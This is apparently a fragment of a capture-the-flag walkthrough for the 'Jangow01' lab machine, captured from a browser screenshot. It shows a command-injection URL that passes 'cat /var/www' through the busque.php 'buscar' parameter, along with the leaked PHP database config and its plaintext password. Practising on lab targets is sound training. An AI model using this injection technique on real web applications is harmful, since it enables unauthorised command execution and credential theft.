 http://192.168.56.101/site/bus
view-source:http://192.168.56.101/site/busque.php?buscar= cat /var/www
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14